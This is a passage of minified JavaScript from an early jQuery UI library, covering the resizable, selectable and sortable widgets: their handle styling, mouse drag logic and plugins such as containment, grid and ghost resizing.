#DEDEDE",borderBottom:"1px solid #DEDEDE"},"ui-resizable-sw":{cursor:"sw-resize",width:"4px",height:"4px",borderBottom:"1px solid #DEDEDE",borderLeft:"1px solid #DEDEDE"},"ui-resizable-ne":{cursor:"ne-resize",width:"4px",height:"4px",borderRight:"1px solid #DEDEDE",borderTop:"1px solid #DEDEDE"},"ui-resizable-nw":{cursor:"nw-resize",width:"4px",height:"4px",borderLeft:"1px solid #DEDEDE",borderTop:"1px solid #DEDEDE"}};d.knobTheme={"ui-resizable-handle":{background:"#F2F2F2",border:"1px solid #808080",height:"8px",width:"8px"},"ui-resizable-n":{cursor:"n-resize",top:"0px",left:"45%"},"ui-resizable-s":{cursor:"s-resize",bottom:"0px",left:"45%"},"ui-resizable-e":{cursor:"e-resize",right:"0px",top:"45%"},"ui-resizable-w":{cursor:"w-resize",left:"0px",top:"45%"},"ui-resizable-se":{cursor:"se-resize",right:"0px",bottom:"0px"},"ui-resizable-sw":{cursor:"sw-resize",left:"0px",bottom:"0px"},"ui-resizable-nw":{cursor:"nw-resize",left:"0px",top:"0px"},"ui-resizable-ne":{cursor:"ne-resize",right:"0px",top:"0px"}};d._nodeName=this.element[0].nodeName;d._nodeName.match(/canvas|textarea|input|select|button|img/i)&&(a=this.element,/relative/.test(a.css("position"))&&b.browser.opera&&a.css({position:"relative",top:"auto",left:"auto"}),a.wrap(b('<div class="ui-wrapper" style="overflow: hidden;"></div>').css({position:a.css("position"),width:a.outerWidth(),height:a.outerHeight(),top:a.css("top"),left:a.css("left")})),a=this.element,this.element=this.element.parent(),this.element.data("resizable",this),this.element.css({marginLeft:a.css("marginLeft"),marginTop:a.css("marginTop"),marginRight:a.css("marginRight"),marginBottom:a.css("marginBottom")}),a.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),b.browser.safari&&d.preventDefault&&a.css("resize","none"),d.proportionallyResize=a.css({position:"static",zoom:1,display:"block"}),this.element.css({margin:a.css("margin")}),this._proportionallyResize());d.handles||(d.handles=!b(".ui-resizable-handle",this.element).length?"e,s,se":{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"});if(d.handles.constructor==String){d.zIndex=d.zIndex||1E3;"all"==d.handles&&(d.handles="n,e,s,w,se,sw,ne,nw");a=d.handles.split(",");d.handles={};for(var c={handle:"position: absolute; display: none; overflow:hidden;",n:"top: 0pt; width:100%;",e:"right: 0pt; height:100%;",s:"bottom: 0pt; width:100%;",w:"left: 0pt; height:100%;",se:"bottom: 0pt; right: 0px;",sw:"bottom: 0pt; left: 0px;",ne:"top: 0pt; right: 0px;",nw:"top: 0pt; left: 0px;"},h=0;h<a.length;h++){var k=b.trim(a[h]),l=d.defaultTheme,n="ui-resizable-"+k,m=!b.ui.css(n)&&!d.knobHandles,q=b.ui.css("ui-resizable-knob-handle"),l=b.extend(l[n],l["ui-resizable-handle"]),q=b.extend(d.knobTheme[n],!q?d.knobTheme["ui-resizable-handle"]:{}),r=/sw|se|ne|nw/.test(k)?{zIndex:++d.zIndex}:{},n=b(['<div class="ui-resizable-handle ',n,'" style="',m?c[k]:"",c.handle,'"></div>'].join("")).css(r);d.handles[k]=".ui-resizable-"+k;this.element.append(n.css(m?l:{}).css(d.knobHandles?q:{}).addClass(d.knobHandles?"ui-resizable-knob-handle":"").addClass(d.knobHandles))}d.knobHandles&&this.element.addClass("ui-resizable-knob").css((b.ui.css("ui-resizable-knob"),{}))}this._renderAxis=function(a){var a=a||this.element,c;for(c in d.handles){d.handles[c].constructor==String&&(d.handles[c]=b(d.handles[c],this.element).show());d.transparent&&d.handles[c].css({opacity:0});if(this.element.is(".ui-wrapper")&&d._nodeName.match(/textarea|input|select|button/i)){var h=b(d.handles[c],this.element),g=0,g=/sw|ne|nw|se|n|s/.test(c)?h.outerHeight():h.outerWidth(),h=["padding",/ne|nw|n/.test(c)?"Top":/se|sw|s/.test(c)?"Bottom":/^e$/.test(c)?"Right":"Left"].join("");d.transparent||a.css(h,g);this._proportionallyResize()}b(d.handles[c])}};this._renderAxis(this.element);d._handles=b(".ui-resizable-handle",g.element);d.disableSelection&&d._handles.each(function(a,c){b.ui.disableSelection(c)});d._handles.mouseover(function(){if(!d.resizing){if(this.className)var a=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i);g.axis=d.axis=a&&a[1]?a[1]:"se"}});d.autoHide&&(d._handles.hide(),b(g.element).addClass("ui-resizable-autohide").hover(function(){b(this).removeClass("ui-resizable-autohide");d._handles.show()},function(){d.resizing||(b(this).addClass("ui-resizable-autohide"),d._handles.hide())}));this.mouseInit()},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,options:this.options,originalSize:this.originalSize,originalPosition:this.originalPosition}},propagate:function(g,d){b.ui.plugin.call(this,g,[d,this.ui()]);"resize"!=g&&this.element.triggerHandler(["resize",g].join(""),[d,this.ui()],this.options[g])},destroy:function(){var g=this.element,d=g.children(".ui-resizable").get(0);this.mouseDestroy();var a=function(a){b(a).removeClass("ui-resizable ui-resizable-disabled").removeData("resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};a(g);g.is(".ui-wrapper")&&d&&(g.parent().append(b(d).css({position:g.css("position"),width:g.outerWidth(),height:g.outerHeight(),top:g.css("top"),left:g.css("left")})).end().remove(),a(d))},mouseStart:function(g){if(this.options.disabled)return!1;var d=!1,a;for(a in this.options.handles)b(this.options.handles[a])[0]==g.target&&(d=!0);if(!d)return!1;var d=this.options,c=this.element.position();a=this.element;var h=function(a){return parseInt(a,10)||0},k=b.browser.msie&&7>b.browser.version;d.resizing=!0;d.documentScroll={top:b(document).scrollTop(),left:b(document).scrollLeft()};if(a.is(".ui-draggable")||/absolute/.test(a.css("position"))){var l=b.browser.msie&&!d.containment&&/absolute/.test(a.css("position"))&&!/relative/.test(a.parent().css("position"));a.css({position:"absolute",top:c.top+(l?d.documentScroll.top:0),left:c.left+(l?d.documentScroll.left:0)})}b.browser.opera&&/relative/.test(a.css("position"))&&a.css({position:"relative",top:"auto",left:"auto"});this._renderProxy();c=h(this.helper.css("left"));h=h(this.helper.css("top"));d.containment&&(c+=b(d.containment).scrollLeft()||0,h+=b(d.containment).scrollTop()||0);this.offset=this.helper.offset();this.position={left:c,top:h};this.size=d.helper||k?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()};this.originalSize=d.helper||k?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()};this.originalPosition={left:c,top:h};this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()};this.originalMousePosition={left:g.pageX,top:g.pageY};d.aspectRatio="number"==typeof d.aspectRatio?d.aspectRatio:this.originalSize.height/this.originalSize.width||1;d.preserveCursor&&b("body").css("cursor",this.axis+"-resize");this.propagate("start",g);return!0},mouseDrag:function(b){var d=this.helper,a=this.options,c=this.originalMousePosition,h=this._change[this.axis];if(!h)return!1;c=h.apply(this,[b,b.pageX-c.left||0,b.pageY-c.top||0]);if(a._aspectRatio||b.shiftKey)c=this._updateRatio(c,b);c=this._respectSize(c,b);this.propagate("resize",b);d.css({top:this.position.top+"px",left:this.position.left+"px",width:this.size.width+"px",height:this.size.height+"px"});!a.helper&&a.proportionallyResize&&this._proportionallyResize();this._updateCache(c);this.element.triggerHandler("resize",[b,this.ui()],this.options.resize);return!1},mouseStop:function(g){this.options.resizing=!1;var d=this.options;if(d.helper){var a=d.proportionallyResize,c=a&&/textarea/i.test(a.get(0).nodeName),a=c&&b.ui.hasScroll(a.get(0),"left")?0:this.sizeDiff.height,c={width:this.size.width-(c?0:this.sizeDiff.width),height:this.size.height-a},a=parseInt(this.element.css("left"),10)+(this.position.left-this.originalPosition.left)||null,h=parseInt(this.element.css("top"),10)+(this.position.top-this.originalPosition.top)||null;d.animate||this.element.css(b.extend(c,{top:h,left:a}));d.helper&&!d.animate&&this._proportionallyResize()}d.preserveCursor&&b("body").css("cursor","auto");this.propagate("stop",g);d.helper&&this.helper.remove();return!1},_updateCache:function(b){this.offset=this.helper.offset();b.left&&(this.position.left=b.left);b.top&&(this.position.top=b.top);b.height&&(this.size.height=b.height);b.width&&(this.size.width=b.width)},_updateRatio:function(b){var d=this.options,a=this.position,c=this.size,h=this.axis;b.height?b.width=c.height/d.aspectRatio:b.width&&(b.height=c.width*d.aspectRatio);"sw"==h&&(b.left=a.left+(c.width-b.width),b.top=null);"nw"==h&&(b.top=a.top+(c.height-b.height),b.left=a.left+(c.width-b.width));return b},_respectSize:function(b){var d=this.options,a=this.axis,c=b.width&&d.maxWidth&&d.maxWidth<b.width,h=b.height&&d.maxHeight&&d.maxHeight<b.height,k=b.width&&d.minWidth&&d.minWidth>b.width,l=b.height&&d.minHeight&&d.minHeight>b.height;k&&(b.width=d.minWidth);l&&(b.height=d.minHeight);c&&(b.width=d.maxWidth);h&&(b.height=d.maxHeight);var n=this.originalPosition.left+this.originalSize.width,m=this.position.top+this.size.height,q=/sw|nw|w/.test(a),a=/nw|ne|n/.test(a);k&&q&&(b.left=n-d.minWidth);c&&q&&(b.left=n-d.maxWidth);l&&a&&(b.top=m-d.minHeight);h&&a&&(b.top=m-d.maxHeight);(d=!b.width&&!b.height)&&!b.left&&b.top?b.top=null:d&&(!b.top&&b.left)&&(b.left=null);return b},_proportionallyResize:function(){var g=this.options;if(g.proportionallyResize){var d=g.proportionallyResize,a=this.helper||this.element;if(!g.borderDif){var c=[d.css("borderTopWidth"),d.css("borderRightWidth"),d.css("borderBottomWidth"),d.css("borderLeftWidth")],h=[d.css("paddingTop"),d.css("paddingRight"),d.css("paddingBottom"),d.css("paddingLeft")];g.borderDif=b.map(c,function(a,c){var b=parseInt(a,10)||0,d=parseInt(h[c],10)||0;return b+d})}d.css({height:a.height()-g.borderDif[0]-g.borderDif[2]+"px",width:a.width()-g.borderDif[1]-g.borderDif[3]+"px"})}},_renderProxy:function(){var g=this.element,d=this.options;this.elementOffset=g.offset();if(d.helper){this.helper=this.helper||b('<div style="overflow:hidden;"></div>');var a=b.browser.msie&&7>b.browser.version,c=a?1:0,a=a?2:-1;this.helper.addClass(d.helper).css({width:g.outerWidth()+a,height:g.outerHeight()+a,position:"absolute",left:this.elementOffset.left-c+"px",top:this.elementOffset.top-c+"px",zIndex:++d.zIndex});this.helper.appendTo("body");d.disableSelection&&b.ui.disableSelection(this.helper.get(0))}else this.helper=g},_change:{e:function(b,d){return{width:this.originalSize.width+d}},w:function(b,d){return{left:this.originalPosition.left+d,width:this.originalSize.width-d}},n:function(b,d,a){return{top:this.originalPosition.top+a,height:this.originalSize.height-a}},s:function(b,d,a){return{height:this.originalSize.height+a}},se:function(g,d,a){return b.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[g,d,a]))},sw:function(g,d,a){return b.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[g,d,a]))},ne:function(g,d,a){return b.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[g,d,a]))},nw:function(g,d,a){return b.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[g,d,a]))}}}));b.extend(b.ui.resizable,{defaults:{cancel:":input",distance:1,delay:0,preventDefault:!0,transparent:!1,minWidth:10,minHeight:10,aspectRatio:!1,disableSelection:!0,preserveCursor:!0,autoHide:!1,knobHandles:!1}});b.ui.plugin.add("resizable","containment",{start:function(g,d){var a=d.options,c=b(this).data("resizable"),h=c.element,a=a.containment;if(h=a instanceof b?a.get(0):/parent/.test(a)?h.parent().get(0):a)if(c.containerElement=b(h),/document/.test(a)||a==document)c.containerOffset={left:0,top:0},c.containerPosition={left:0,top:0},c.parentData={element:b(document),left:0,top:0,width:b(document).width(),height:b(document).height()||document.body.parentNode.scrollHeight};else{c.containerOffset=b(h).offset();c.containerPosition=b(h).position();c.containerSize={height:b(h).innerHeight(),width:b(h).innerWidth()};var a=c.containerOffset,k=c.containerSize.height,l=c.containerSize.width,l=b.ui.hasScroll(h,"left")?h.scrollWidth:l,k=b.ui.hasScroll(h)?h.scrollHeight:k;c.parentData={element:h,left:a.left,top:a.top,width:l,height:k}}},resize:function(g,d){var a=d.options,c=b(this).data("resizable"),h=c.containerOffset,k=c.position,l=a._aspectRatio||g.shiftKey,n={top:0,left:0},m=c.containerElement;m[0]!=document&&/static/.test(m.css("position"))&&(n=c.containerPosition);if(k.left<(a.helper?h.left:n.left))c.size.width+=a.helper?c.position.left-h.left:c.position.left-n.left,l&&(c.size.height=c.size.width*a.aspectRatio),c.position.left=a.helper?h.left:n.left;if(k.top<(a.helper?h.top:0))c.size.height+=a.helper?c.position.top-h.top:c.position.top,l&&(c.size.width=c.size.height/a.aspectRatio),c.position.top=a.helper?h.top:0;k=(a.helper?c.offset.left-h.left:c.position.left-n.left)+c.sizeDiff.width;h=(a.helper?c.offset.top-h.top:c.position.top)+c.sizeDiff.height;k+c.size.width>=c.parentData.width&&(c.size.width=c.parentData.width-k,l&&(c.size.height=c.size.width*a.aspectRatio));h+c.size.height>=c.parentData.height&&(c.size.height=c.parentData.height-h,l&&(c.size.width=c.size.height/a.aspectRatio))},stop:function(g,d){var a=d.options,c=b(this).data("resizable"),h=c.containerOffset,k=c.containerPosition,l=c.containerElement,n=b(c.helper),c=n.offset(),m=n.innerWidth(),n=n.innerHeight();a.helper&&(!a.animate&&/relative/.test(l.css("position")))&&b(this).css({left:c.left-h.left,top:c.top-h.top,width:m,height:n});a.helper&&(!a.animate&&/static/.test(l.css("position")))&&b(this).css({left:k.left+(c.left-h.left),top:k.top+(c.top-h.top),width:m,height:n})}});b.ui.plugin.add("resizable","grid",{resize:function(g,d){var a=d.options,c=b(this).data("resizable"),h=c.size,k=c.originalSize,l=c.originalPosition,n=c.axis;a.grid="number"==typeof a.grid?[a.grid,a.grid]:a.grid;var m=Math.round((h.width-k.width)/(a.grid[0]||1))*(a.grid[0]||1),a=Math.round((h.height-k.height)/(a.grid[1]||1))*(a.grid[1]||1);/^(se|s|e)$/.test(n)?(c.size.width=k.width+m,c.size.height=k.height+a):/^(ne)$/.test(n)?(c.size.width=k.width+m,c.size.height=k.height+a,c.position.top=l.top-a):(/^(sw)$/.test(n)?(c.size.width=k.width+m,c.size.height=k.height+a):(c.size.width=k.width+m,c.size.height=k.height+a,c.position.top=l.top-a),c.position.left=l.left-m)}});b.ui.plugin.add("resizable","animate",{stop:function(g,d){var a=d.options,c=b(this).data("resizable"),h=a.proportionallyResize,k=h&&/textarea/i.test(h.get(0).nodeName),l=k&&b.ui.hasScroll(h.get(0),"left")?0:c.sizeDiff.height,k={width:c.size.width-(k?0:c.sizeDiff.width),height:c.size.height-l},l=parseInt(c.element.css("left"),10)+(c.position.left-c.originalPosition.left)||null,n=parseInt(c.element.css("top"),10)+(c.position.top-c.originalPosition.top)||null;c.element.animate(b.extend(k,n&&l?{top:n,left:l}:{}),{duration:a.animateDuration||"slow",easing:a.animateEasing||"swing",step:function(){var a={width:parseInt(c.element.css("width"),10),height:parseInt(c.element.css("height"),10),top:parseInt(c.element.css("top"),10),left:parseInt(c.element.css("left"),10)};h&&h.css({width:a.width,height:a.height});c._updateCache(a);c.propagate("animate",g)}})}});b.ui.plugin.add("resizable","ghost",{start:function(g,d){var a=d.options,c=b(this).data("resizable"),h=a.proportionallyResize,k=c.size;c.ghost=h?h.clone():c.element.clone();c.ghost.css({opacity:0.25,display:"block",position:"relative",height:k.height,width:k.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"==typeof a.ghost?a.ghost:"");c.ghost.appendTo(c.helper)},resize:function(){var g=b(this).data("resizable");g.ghost&&g.ghost.css({position:"relative",height:g.size.height,width:g.size.width})},stop:function(){var g=b(this).data("resizable");g.ghost&&g.helper&&g.helper.get(0).removeChild(g.ghost.get(0))}});b.ui.plugin.add("resizable","alsoResize",{start:function(g,d){var a=d.options;b(this).data("resizable");var c=function(a){b(a).each(function(){b(this).data("resizable-alsoresize",{width:parseInt(b(this).width(),10),height:parseInt(b(this).height(),10),left:parseInt(b(this).css("left"),10),top:parseInt(b(this).css("top"),10)})})};"object"==typeof a.alsoResize?a.alsoResize.length?(a.alsoResize=a.alsoResize[0],c(a.alsoResize)):b.each(a.alsoResize,function(a){c(a)}):c(a.alsoResize)},resize:function(g,d){var a=d.options,c=b(this).data("resizable"),h=c.originalSize,k=c.originalPosition,l={height:c.size.height-h.height||0,width:c.size.width-h.width||0,top:c.position.top-k.top||0,left:c.position.left-k.left||0},n=function(a,c){b(a).each(function(){var a=b(this).data("resizable-alsoresize"),d={};b.each((c&&c.length?c:["width","height","top","left"])||["width","height","top","left"],function(c,b){var h=(a[b]||0)+(l[b]||0);h&&0<=h&&(d[b]=h||null)});b(this).css(d)})};"object"==typeof a.alsoResize?b.each(a.alsoResize,function(a,c){n(a,c)}):n(a.alsoResize)},stop:function(){b(this).removeData("resizable-alsoresize-start")}})})(jQuery);(function(b){b.widget("ui.selectable",b.extend({},b.ui.mouse,{init:function(){var g=this;this.element.addClass("ui-selectable");this.dragged=!1;var d;this.refresh=function(){d=b(g.options.filter,g.element[0]);d.each(function(){var a=b(this),c=a.offset();b.data(this,"selectable-item",{element:this,$element:a,left:c.left,top:c.top,right:c.left+a.width(),bottom:c.top+a.height(),startselected:!1,selected:a.hasClass("ui-selected"),selecting:a.hasClass("ui-selecting"),unselecting:a.hasClass("ui-unselecting")})})};this.refresh();this.selectees=d.addClass("ui-selectee");this.mouseInit();this.helper=b(document.createElement("div")).css({border:"1px dotted black"})},toggle:function(){this.options.disabled?this.enable():this.disable()},destroy:function(){this.element.removeClass("ui-selectable ui-selectable-disabled").removeData("selectable").unbind(".selectable");this.mouseDestroy()},mouseStart:function(g){var d=this;this.opos=[g.pageX,g.pageY];if(!this.options.disabled){var a=this.options;this.selectees=b(a.filter,this.element[0]);this.element.triggerHandler("selectablestart",[g,{selectable:this.element[0],options:a}],a.start);b("body").append(this.helper);this.helper.css({"z-index":100,position:"absolute",left:g.clientX,top:g.clientY,width:0,height:0});a.autoRefresh&&this.refresh();this.selectees.filter(".ui-selected").each(function(){var c=b.data(this,"selectable-item");c.startselected=!0;g.ctrlKey||(c.$element.removeClass("ui-selected"),c.selected=!1,c.$element.addClass("ui-unselecting"),c.unselecting=!0,d.element.triggerHandler("selectableunselecting",[g,{selectable:d.element[0],unselecting:c.element,options:a}],a.unselecting))});var c=!1;b(g.target).parents().andSelf().each(function(){b.data(this,"selectable-item")&&(c=!0)});return this.options.keyboard?!c:!0}},mouseDrag:function(g){var d=this;this.dragged=!0;if(!this.options.disabled){var a=this.options,c=this.opos[0],h=this.opos[1],k=g.pageX,l=g.pageY;if(c>k)var n=k,k=c,c=n;h>l&&(n=l,l=h,h=n);this.helper.css({left:c,top:h,width:k-c,height:l-h});this.selectees.each(function(){var m=b.data(this,"selectable-item");if(m&&m.element!=d.element[0]){var n=!1;"touch"==a.tolerance?n=!(m.left>k||m.right<c||m.top>l||m.bottom<h):"fit"==a.tolerance&&(n=m.left>c&&m.right<k&&m.top>h&&m.bottom<l);n?(m.selected&&(m.$element.removeClass("ui-selected"),m.selected=!1),m.unselecting&&(m.$element.removeClass("ui-unselecting"),m.unselecting=!1),m.selecting||(m.$element.addClass("ui-selecting"),m.selecting=!0,d.element.triggerHandler("selectableselecting",[g,{selectable:d.element[0],selecting:m.element,options:a}],a.selecting))):(m.selecting&&(g.ctrlKey&&m.startselected?(m.$element.removeClass("ui-selecting"),m.selecting=!1,m.$element.addClass("ui-selected"),m.selected=!0):(m.$element.removeClass("ui-selecting"),m.selecting=!1,m.startselected&&(m.$element.addClass("ui-unselecting"),m.unselecting=!0),d.element.triggerHandler("selectableunselecting",[g,{selectable:d.element[0],unselecting:m.element,options:a}],a.unselecting))),m.selected&&(!g.ctrlKey&&!m.startselected)&&(m.$element.removeClass("ui-selected"),m.selected=!1,m.$element.addClass("ui-unselecting"),m.unselecting=!0,d.element.triggerHandler("selectableunselecting",[g,{selectable:d.element[0],unselecting:m.element,options:a}],a.unselecting)))}});return!1}},mouseStop:function(g){var d=this;this.dragged=!1;var a=this.options;b(".ui-unselecting",this.element[0]).each(function(){var c=b.data(this,"selectable-item");c.$element.removeClass("ui-unselecting");c.unselecting=!1;c.startselected=!1;d.element.triggerHandler("selectableunselected",[g,{selectable:d.element[0],unselected:c.element,options:a}],a.unselected)});b(".ui-selecting",this.element[0]).each(function(){var c=b.data(this,"selectable-item");c.$element.removeClass("ui-selecting").addClass("ui-selected");c.selecting=!1;c.selected=!0;c.startselected=!0;d.element.triggerHandler("selectableselected",[g,{selectable:d.element[0],selected:c.element,options:a}],a.selected)});this.element.triggerHandler("selectablestop",[g,{selectable:d.element[0],options:this.options}],this.options.stop);this.helper.remove();return!1}}));b.extend(b.ui.selectable,{defaults:{distance:1,delay:0,cancel:":input",appendTo:"body",autoRefresh:!0,filter:"*",tolerance:"touch"}})})(jQuery);(function(b){function g(d,a){var c=b.browser.safari&&522>b.browser.version;if(d.contains&&!c)return d.contains(a);if(d.compareDocumentPosition)return!!(d.compareDocumentPosition(a)&16);for(;a=a.parentNode;)if(a==d)return!0;return!1}b.widget("ui.sortable",b.extend({},b.ui.mouse,{init:function(){this.containerCache={};this.element.addClass("ui-sortable");this.refresh();this.floating=this.items.length?/left|right/.test(this.items[0].item.css("float")):!1;/(relative|absolute|fixed)/.test(this.element.css("position"))||this.element.css("position","relative");this.offset=this.element.offset();this.mouseInit()},plugins:{},ui:function(d){return{helper:(d||this).helper,placeholder:(d||this).placeholder||b([]),position:(d||this).position,absolutePosition:(d||this).positionAbs,options:this.options,element:this.element,item:(d||this).currentItem,sender:d?d.element:null}},propagate:function(d,a,c,h){b.ui.plugin.call(this,d,[a,this.ui(c)]);h||this.element.triggerHandler("sort"==d?d:"sort"+d,[a,this.ui(c)],this.options[d])},serialize:function(d){var a=(b.isFunction(this.options.items)?this.options.items.call(this.element):b(this.options.items,this.element)).not(".ui-sortable-helper"),c=[],d=d||{};a.each(function(){var a=(b(this).attr(d.attribute||"id")||"").match(d.expression||/(.+)[-=_](.+)/);a&&c.push((d.key||a[1])+"[]="+(d.key&&d.expression?a[1]:a[2]))});return c.join("&")},toArray:function(d){var a=[];(b.isFunction(this.options.items)?this.options.items.call(this.element):b(this.options.items,this.element)).not(".ui-sortable-helper").each(function(){a.push(b(this).attr(d||"id"))});return a},intersectsWith:function(b){var a=this.positionAbs.left,c=a+this.helperProportions.width,h=this.positionAbs.top,g=h+this.helperProportions.height,l=b.left,n=l+b.width,m=b.top,q=m+b.height;return"pointer"==this.options.tolerance||this.options.forcePointerForContainers||"guess"==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>b[this.floating?"width":"height"]?h+this.offset.click.top>m&&h+this.offset.click.top<q&&a+this.offset.click.left>l&&a+this.offset.click.left<n:l<a+this.helperProportions.width/2&&c-this.helperProportions.width/2<n&&m<h+this.helperProportions.height/2&&g-this.helperProportions.height/2<q},intersectsWithEdge:function(b){var a=this.positionAbs.left,c=a+this.helperProportions.width,h=this.positionAbs.top,g=h+this.helperProportions.height,l=b.left,n=l+b.width,m=b.top,q=m+b.height;if("pointer"==this.options.tolerance||"guess"==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>b[this.floating?"width":"height"]){if(!(h+this.offset.click.top>m&&h+this.offset.click.top<q&&a+this.offset.click.left>l&&a+this.offset.click.left<n))return!1;if(this.floating){if(a+this.offset.click.left>l&&a+this.offset.click.left<l+b.width/2)return 2;if(a+this.offset.click.left>l+b.width/2&&a+this.offset.click.left<n)return 1}else{if(h+this.offset.click.top>m&&h+this.offset.click.top<m+b.height/2)return 2;if(h+this.offset.click.top>m+b.height/2&&h+this.offset.click.top<q)return 1}}else{if(!(l<a+this.helperProportions.width/2&&c-this.helperProportions.width/2<n&&m<h+this.helperProportions.height/2&&g-this.helperProportions.height/2<q))return!1;if(this.floating){if(c>l&&a<l)return 2;if(a<n&&c>n)return 1}else{if(g>m&&h<m)return 1;if(h<q&&g>q)return 2}}return!1},refresh:function(){this.refreshItems();this.refreshPositions()},refreshItems:function(){this.items=[];this.containers=[this];var d=this.items,a=[[b.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):b(this.options.items,this.element),this]];if(this.options.connectWith)for(var c=this.options.connectWith.length-1;0<=c;c--)for(var h=b(this.options.connectWith[c]),g=h.length-1;0<=g;g--){var l=b.data(h[g],"sortable");l&&!l.options.disabled&&(a.push([b.isFunction(l.options.items)?l.options.items.call(l.element):b(l.options.items,l.element),l]),this.containers.push(l))}for(c=a.length-1;0<=c;c--)a[c][0].each(function(){b.data(this,"sortable-item",a[c][1]);d.push({item:b(this),instance:a[c][1],width:0,height:0,left:0,top:0})})},refreshPositions:function(d){if(this.offsetParent){var a=this.offsetParent.offset();this.offset.parent={top:a.top+this.offsetParentBorders.top,left:a.left+this.offsetParentBorders.left}}for(a=this.items.length-1;0<=a;a--)if(!(this.items[a].instance!=this.currentContainer&&this.currentContainer&&this.items[a].item[0]!=this.currentItem[0])){var c=this.options.toleranceElement?b(this.options.toleranceElement,this.items[a].item):this.items[a].item;d||(this.items[a].width=c[0].offsetWidth,this.items[a].height=c[0].offsetHeight);c=c.offset();this.items[a].left=c.left;this.items[a].top=c.top}if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(a=this.containers.length-1;0<=a;a--)c=this.containers[a].element.offset(),this.containers[a].containerCache.left=c.left,this.containers[a].containerCache.top=c.top,this.containers[a].containerCache.width=this.containers[a].element.outerWidth(),this.containers[a].containerCache.height=this.containers[a].element.outerHeight()},destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled").removeData("sortable").unbind(".sortable");this.mouseDestroy();for(var b=this.items.length-1;0<=b;b--)this.items[b].item.removeData("sortable-item")},createPlaceholder:function(d){var d=d||this,a=d.options;if(a.placeholder.constructor==String){var c=a.placeholder;a.placeholder={element:function(){return b("<div></div>").addClass(c)[0]},update:function(a,c){c.css(a.offset()).css({width:a.outerWidth(),height:a.outerHeight()})}}}d.placeholder=b(a.placeholder.element.call(d.element,d.currentItem)).appendTo("body").css({position:"absolute"});a.placeholder.update.call(d.element,d.currentItem,d.placeholder)},contactContainers:function(b){for(var a=this.containers.length-1;0<=a;a--)if(this.intersectsWith(this.containers[a].containerCache)){if(!this.containers[a].containerCache.over){if(this.currentContainer!=this.containers[a]){for(var c=1E4,h=null,k=this.positionAbs[this.containers[a].floating?"left":"top"],l=this.items.length-1;0<=l;l--)if(g(this.containers[a].element[0],this.items[l].item[0])){var n=this.items[l][this.containers[a].floating?"left":"top"];Math.abs(n-k)<c&&(c=Math.abs(n-k),h=this.items[l])}if(!h&&!this.options.dropOnEmpty)continue;this.placeholder&&this.placeholder.remove();this.containers[a].options.placeholder?this.containers[a].createPlaceholder(this):this.placeholder=null;this.currentContainer=this.containers[a];h?this.rearrange(b,h,null,!0):this.rearrange(b,null,this.containers[a].element,!0);this.propagate("change",b);this.containers[a].propagate("change",b,this)}this.containers[a].propagate("over",b,this);this.containers[a].containerCache.over=1}}else this.containers[a].containerCache.over&&(this.containers[a].propagate("out",b,this),this.containers[a].containerCache.over=0)},mouseCapture:function(d,a){if(this.options.disabled||"static"==this.options.type)return!1;this.refreshItems();var c=null,h=this;b(d.target).parents().each(function(){if(b.data(this,"sortable-item")==h)return c=b(this),!1});b.data(d.target,"sortable-item")==h&&(c=b(d.target));if(!c)return!1;if(this.options.handle&&!a){var g=!1;b(this.options.handle,c).find("*").andSelf().each(function(){this==d.target&&(g=!0)});if(!g)return!1}this.currentItem=c;return!0},mouseStart:function(d,a,c){a=this.options;this.currentContainer=this;this.refreshPositions();this.helper="function"==typeof a.helper?b(a.helper.apply(this.element[0],[d,this.currentItem])):this.currentItem.clone();this.helper.parents("body").length||b("parent"!=a.appendTo?a.appendTo:this.currentItem[0].parentNode)[0].appendChild(this.helper[0]);this.helper.css({position:"absolute",clear:"both"}).addClass("ui-sortable-helper");this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0};this.offset=this.currentItem.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};this.offset.click={left:d.pageX-this.offset.left,top:d.pageY-this.offset.top};this.offsetParent=this.helper.offsetParent();var h=this.offsetParent.offset();this.offsetParentBorders={top:parseInt(this.offsetParent.css("borderTopWidth"),10)||0,left:parseInt(this.offsetParent.css("borderLeftWidth"),10)||0};this.offset.parent={top:h.top+this.offsetParentBorders.top,left:h.left+this.offsetParentBorders.left};this.originalPosition=this.generatePosition(d);this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]};this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};a.placeholder&&this.createPlaceholder();this.propagate("start",d);this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};a.cursorAt&&(void 0!=a.cursorAt.left&&(this.offset.click.left=a.cursorAt.left),void 0!=a.cursorAt.right&&(this.offset.click.left=this.helperProportions.width-a.cursorAt.right),void 0!=a.cursorAt.top&&(this.offset.click.top=a.cursorAt.top),void 